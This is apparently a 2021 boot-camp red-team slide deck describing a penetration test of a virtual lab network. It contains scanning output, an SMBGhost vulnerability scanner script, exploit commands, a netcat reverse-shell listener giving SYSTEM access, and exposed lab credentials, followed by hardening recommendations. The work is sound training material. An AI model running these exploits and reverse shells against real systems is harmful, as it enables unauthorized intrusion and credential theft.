Red Team: "Exploits Against a Corporate Network"



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Hypothesis & Use Cases

With enough persistence an attacker will find a weakness. In this case, SMB3.1.1. on Windows machines and HTTP on Apache 2.2.48 server.

SMB (Server Message Block)


- A <u>default protocol</u> on computers and servers running on Windows
 - Microsoft provided a patch in 2020 for servers but <u>not clients</u>
- Allows systems within the same network to share files

HTTP (Hypertext Transmission Protocol)

- Foundational for data communication on the web
- Apache is used on about 40% of the websites today

Gearhart's Cabinets Corporation

Business Requirements



Scenario:

- Gearhart Cabinets wants to configure and install their first network. They have hired us to test the security of the proposed design. Pen testers will only have view access.
- The proposed design is an ethernet network for 20 employees; no wireless to avoid distractions around dangerous machinery.
- Client for production, running CabinetVision on Microsoft Windows Pro (keep existing license from 2019).
- Client for accounting using QuickBooks, a SaaS software, but storing data locally.

Proposed Network Architecture

Apache 2.4.48 on Kali-Linux-2021.1 (Target)

Static IP Address: 10.0.2.11

Mac Address:

08:00:27:xx:xx:xx

Services

Web server

Windows 10 Client

Accounting – S. Rogers

IP Address: 10.0.2.5

Mac Address: 08:00:27:xx:xx:xx

Windows Pro (Target)

Target – T. Stark

IP Address: 10.0.2.7

Mac Address:

08:00:27:FC: xx:xx:xx

Windows Server 2019

IP Address: 10.0.2.4


Mac Address: 08:00:27:xx:xx:xx

Services

Firewall, File & Print, SMB


Active Directory, LDAP,

Firewall




DISCLAIMER: Network for test purposes, the real network is confidential.

Penetration Testing Model




Network Setup on Virtual Machines




- NAT Network
- Target: Apache/Linux web server
 - gufw firewall
 - Port 80 open
- Window Server 2019
 Standard Eval, version 1809
 - Defender firewall
 - Ports 135 and 445 open
- Target: Windows 10 Pro, version 1903
- Windows 10 Enterprise Eval, version 21H1


Windows Server 2019 Configuration




- Windows Server features:
 - Domain Controller
 - SMB 3.1.1
 - Active Directory, AD DS
 - File & Print
 - DNS
 - DHCP



Apache HTTP Server at http://10.0.2.11/main



Discovery: Active & Passive Recon



- nmap to scan for open ports, operating systems
 - nmap 10.0.2.1/24 --top-ports 250 -sV --version-intensity 2
 - nmap –sV –O –sS 10.0.2.1/24
- nikto and dirb against the web server
 - Scan webservers for dangerous files/CGIs
 - Outdated server software and other problems

nmap scan on Server 2019 and Apache Server

```
–(kali⊕kali)-[~]
sudo nmap 10.0.2.4 --top-ports 250 -sV --version-intensity 2
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-15 12:02 EDT
Nmap scan report for MARVEL (10.0.2.4)
Host is up (0.00044s latency).
Not shown: 244 filtered ports
PORT STATE SERVICE
                           VERSION
53/tcp open domain
                           Simple DNS Plus
135/tcp open msrpc
                          Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap
                           Microsoft Windows Active Directory LDAP (Domain: MARVELCONTROL.local0
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
MAC Address: 08:00:27:E5:88:49 (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.59 seconds
```

```
Nmap done: 1 IP address (1 host up) scanned in 5.06 seconds root@kali:~# nmap 10.0.2.11
Starting Nmap 7.80 ( https://nmap.org ) at 2021-07-20 15:32 EDT
Nmap scan report for 10.0.2.11
Host is up (0.00042s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:A6:1F:86 (Oracle VirtualBox virtual NIC)
```

Apache Server (Target)


nmap scan on Windows 10 Machines

```
(kali® kali)-[~]
$ sudo nmap 10.0.2.7 --top-ports 250 -sV --version-intensity 2
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-15 12:33 EDT
Nmap scan report for 10.0.2.7
Host is up (0.00027s latency).
Not shown: 247 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows PPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
MAC Address: 08:00:27:FC:2A:9C (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```

```
—(kali⊛kali)-[~]
 <u>sudo</u> nmap 10.0.2.5 --top-ports 250 -sV --version-intensity 2
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-16 13:45 EDT
Nmap scan report for 10.0.2.5
Host is up (0.00049s latency).
Not shown: 245 filtered ports
PORT
         STATE SERVICE
                             VERSION
135/tcp open msrpc
                            Microsoft Windows BPC
139/tcp open netbios-ssn Misrosoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
5357/tcp open http
                            Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
MAC Address: 08:00:27:4C:BB:EF (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at
Nmap done: 1 IP address (1 host up) scanned in 14.46 seconds
```

Product (**Target**):
TCP Ports 139 and
445 are open

Accounting: TCP Ports 139 and 445 are open



Additional Discovery: SMB Vulnerability Test

- To determine if a target is vulnerable for both crash and remote code execution attacks:

 - Run python3 cve-2020-0796-scanner.py
 - This tool determines if a target is vulnerable to this specific attack.

SMB Vulnerability Confirmed – Attack Next


Code Makes a Malicious SMB Connection

```
port socket
 mport struct
 mport sys
From netaddr import IPNetwork
pkt = b'\x00\x00\x00\xc0\xfeSMB@\x00\x00\x00\x00\x00\x00\x00\x00
subnet = sys.argv[1]
for ip in IPNetwork(subnet):
    sock = socket.socket(socket.AF_INET)
    sock.settimeout(3)
        sock.connect(( str(ip), 445 ))
        sock.close()
    sock.send(pkt)
    nb, = struct.unpack(">I", sock.recv(4))
    res = sock.recv(nb)
   if res[68:70] \neq b"\x11\x03" or res[70:72] \neq b"\x02\x00":
        print(f"{ip} Not vulnerable.")
        print(f"{ip} Vulnerable")
```

Production (target) machine is vulnerable

```
-(kali⊕kali)-[~/Desktop]
sudo git clone https://github.com/ButrinKomoni/cve-2020-0796
[sudo] password for kali:
Cloning into 'cve-2020-0796' ...
Username for 'https://github.com': SpartanMike
Password for 'https://SpartanMike@github.com':
remote: Repository not found.
fatal: repository 'https://github.com/ButrinKomoni/cve-2020-0796/' not found
 —(kali⊛kali)-[~/Desktop]
└$ sudo git clone https://github.com/ButrintKomoni/cve-2020-0796
Cloning into 'cve-2020-0796' ...
remote: Enumerating objects: 21, done.
remote: Counting objects: 100% (21/21), done.
remote: Compressing objects: 100% (19/19), done.
remote: Total 21 (delta 3), reused 11 (delta 0), pack-reused 0
Receiving objects: 100% (21/21), 5.74 KiB | 5.74 MiB/s, done.
Resolving deltas: 100% (3/3), done.
 —(kali⊛kali)-[~/Desktop]
L_$ls∶
cve-2020-0796
 —(kali⊛kali)-[~/Desktop]
└$cdcve-2020-0796
(kali@kali)-[~/Desktop/cve-2020-0796]
∟s ls
cve-2020-0796-scanner.pv README.md
 —(kali⊗kali)-[~/Desktop/cve-2020-0796]
python3 cve-2020-0796-scanner.py 10.0.2.6
Vulnerable
```

Attack Phase: Possible Exploits



- 1. <u>SMB Crash Attack</u> Remote overflow, "pre-remote code execution vulnerability that resides in the Server Message Block 3.0 (SMBv3.1.1) network communication protocol."
- 2. <u>SMBGhost</u> Remote code execution, gain access
- 3. <u>Directory traversal</u> of Apache web server
- SMB Relay Attacks Attacker could dump the Security Account Manager (SAM) database that stores users' passwords, run an interactive shell, or execute a file, among a wide variety of actions
- 5. <u>Kerberos Delegation</u> impersonated ticket to run secretsdump directly against this the domain controller and get all the hashes
- 6. Others

Chosen Exploit 1: SMB Crash the Target

- Manual (no Metasploit), starting outside network
- CVE 2020-0796
- Exploit: Buffer overflow attack
 - SMB3 is vulnerable in the way it handles connections that use compression. <u>Code</u>, <u>Technical Writeup</u>. Pre-Remote Code Executive (RCE).
- Target: Production, Windows Pro, version 1903
- Goal: Crash the target
 - Using https://github.com/jiansiting/CVE-2020-0796



Installs the Package and Gets Ready to Run It

Download the package

```
(kali® kali)-[~/Desktop/CVE-2020-0796]
$ ls
cve-2020-0796.py demo.gif README.md


(kali® kali)-[~/Desktop/CVE-2020-0796]
$ python3 cve-2020-0796 10.0.2.7
```

This is the command to exploit the target python3 cve-2020-0796 10.0.2.7

SMB Crash Test Pen Test Launches



Successful Crash Test on the Target



Simulated because the real video demo crashes PowerPoint...maybe another exploit?


Chosen Exploit 2: SMBGhost Vulnerability

- Manual (no Metasploit), starting outside network
- CVE 2020-0796-RCE-POC
- Exploit: Remote code execution attack.
 - An unauthorized attacker sends maliciously crafted compressed data packets giving them the ability to read memory from the pool buffers allocated by the SrvNetAllocateBuffer function. <u>Code</u>, <u>Technical Writeup</u>.
- CIA: High, total loss
- Target: Windows Pro, version 1903
- Goal: Gain access
 - Remote Code Execution that sets up a listener in Linux
 - Gain privilege access, traverse directories, key confidential files
 - Using https://github.com/ZecOps/CVE-2020-0796-RCE-POC




Attack Architecture

Step 1: Setup Linux Listener nc -lvp 4444



Attack, Gained Access Through the Listener

Attack with SMBleedingGhost.py to (target):



- Leaks memory
- Sets up a reverse shell with the target



Goal Achieved: Privilege Access, Advanced Persistent Threat is Possible

```
nc -lvp 4444
listening on [any] 4444 ...
10.0.2.7: inverse host lookup failed: Unknown host
connect to [10.0.2.11] from (UNKNOWN) [10.0.2.7] 49709
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>dir
```

 The user "NT AUTHORITY\Authenticated Users" and passwords in secrets.txt file

```
cd Desktop
C:\Users\tstark\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is EAD8-62B1
 Directory of C:\Users\tstark\Desktop
 16/07/2021 15:19
                     <DIR>
 16/07/2021 15:19
                     <DIR>
                                    CVE-2020-0796-RCE-POC-master
 15/07/2021 15:34
                     <DIR>
                              1,450 Microsoft Edge.lnk
                                 87 secrets.txt
 16/07/2021 15:19
 15/07/2021 11:12
                                186 SMB-based_crash_test.txt
 15/07/2021 17:12
                                148 SMBGhost attack.txt
               4 File(s)
                                  1,871 bytes
               3 Dir(s) 7,058,444,288 bytes free
 C:\Users\tstark\Desktop>type secrets.txt
 type secrets.txt
 building code: 4567
   *secrets - Notepad
File Edit Format View Help
building code: 4567
password SSO: YrAccess123
password Oracle expenses: Password1
```

Pen Test Summary - MITRE ATT&CK Framework

Stage	Step of Attack	ATT&CK
Reconnaissance	Used nmap to scan for targets, IPs, open ports, access	T1595 (MITRE 2020)
Resource Dev.	Obtained capability tools cve-2020-0796-scanner.py, CVE 2020-0796, CVE 2020-0796-RCE-POC	T1588.002 (MITRE 2020)
Initial Access	Used cve-2020-0796-scanner.py to send crafted IP packets and verify target connection/crash	T1133 (MITRE 2017)
Execution	Used CVE 2020-0796 to crash target	T1059.003 (MITRE 2020)
Execution	Used CVE 2020-0796-RCE-POC to gain access and launch remote code using Windows kernel shell	T1059.003 (MITRE 2020)
Persistence	Obtained valid accounts information via a Linux listener	T1078.003 (MITRE 2020)

No exfiltration due to view only test parameters

Dictionary Based Attack Against a Web Server


Test for vulnerability on an HTTP web server with

firewall

Unprotected directories

Common directory naming conventions

- Gain access on the target machine
 - Using nikto and dirb
 - Traverse directories
 - Look for mistakes in server administration
- Goal: Finding useful intel such as usernames and/or passwords
- Optimal: Login to the server, gain privilege access



nikto Reveals Characteristics of Server

```
—(kali⊛kali)-[/etc/apache2/sites-available]
-$ nikto -host 10.0.2.11
Nikto v2.1.6
Target IP:
                    10.0.2.11
Target Hostname:
                    10.0.2.11
Target Port:
Start Time:
                    2021-07-17 15:25:54 (GMT-4)
Server: Apache/2.4.48 (Debian)
The anti-clickjacking X-Frame-Options header is not present.
The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a dif
No CGI Directories found (use '-C all' to force check all possible dirs)
IP address found in the 'location' header. The IP is "127.0.1.1".
OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1
Server may leak inodes via ETags, header found with file /, inode: 29cd, size: 5bbfe639de2fe, mtime: gzip
Allowed HTTP Methods: POST, OPTIONS, HEAD, GET
OSVDB-561: /server-status: This reveals Apache information. Comment out appropriate line in the Apache conf file or rest
OSVDB-3268: /images/: Directory indexing found.
7915 requests: 0 error(s) and 9 item(s) reported on remote host
End Time:
                    2021-07-17 15:26:47 (GMT-4) (53 seconds)
1 host(s) tested
```

nikto -host 10.0.2.11, Intel found:

- Exact Apache build displayed (2.4.48)
- No anti-clickjacking X-Frame-Options header found
- X-XSS-Protection header is not defined
- HTTP allows: POST, OPTION, HEAD and GET

dirb Deeper Search with Big Word List


```
–(kali⊕kali)-[/]
 -$ sudo/dirb-http://10.0.2.111/usr/share/dirb/wordlists/big.txt
DIRB v2.22
By The Dark Raver
START_TIME: Sat Jul 17 15:18:50 2021
URL_BASE: http://10.0.2.11/
WORDLIST FILES: /usr/share/dirb/wordlists/big.txt
GENERATED WORDS: 20458
  — Scanning URL: http://15.0.2.11/ ——
 http://10.0.2.11/admin (CODE:200|SIZE:95)
⇒ DIRECTORY: http://10.0.2.11/images/
⇒ DIRECTORY: http://10.0.2.11/javascript/
+ http://10.0.2.11/main (CODE:200|SIZE:16721)
 http://10.0.2.11/server-status (CODE:200|SIZE:4277)
 --- Entering directory: http://10.0.2.11/images/ ---
(!) WARNING: Directory IS LISTABLE. No need to scan it.
   (Use mode '-w' if you want to scan it anyway)
    Entering directory: http://10.0.2.11/javascript/ -
⇒ DIRECTORY: http://10.0.2.11/javascript/jquery/
=> DIRECTORY: http://10.0.2.11/javascript/jquery-ui/
=> DIRECTORY: http://10.0.2.11/javascript/skeleton/
```

dirb http://10.0.2.11 /usr/share/dirb/wordlists/big.txt

- Thorough search completed
- Sufficient discovery
- Decision to explore admin page

dirb Admin Page Reveals Credentials






Username: admin Password: 12345newbie

Log into server is possible

Admin leaves credentials exposed

Exploits Conducted



- ✓ <u>SMB Crash Attack</u> Remote overflow crashed target
- ✓ <u>SMBGhost</u> Remote code execution, gained access to target
- ✓ <u>Directory traversal</u> of Apache web server found hidden credentials

Design Recommendations

Hardening

SMB attacks

- Close TCP ports 139 and 445 at the firewalls
- Upgrade Windows Pro machine to current version of Pro won't fix it
 - Microsoft provides a patch for the server but not the clients
- You can <u>disable compression to block unauthenticated attackers</u> from exploiting the vulnerability against an **SMBv3 Server** with the PowerShell command below.

HTTP Server

- Remove credentials and pages with broken links on the web server
- Add a DMZ to further protect the server
- Add a security protocol to HTTP

Network

- Add an Intrusion Protection System (IPS) before the switch to proactively prevent suspicious traffic
- Add a hardware firewall before the router that is more robust than what the default router firewall is capable of handling

Practice Defense in Depth

"Victorious warriors win first and then go to war, while defeated warriors go to war first and then seek to win." – **Sun Tzu**

Project by The Avengers Team

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USC/FullStack Academy Cyber Boot Camp 2021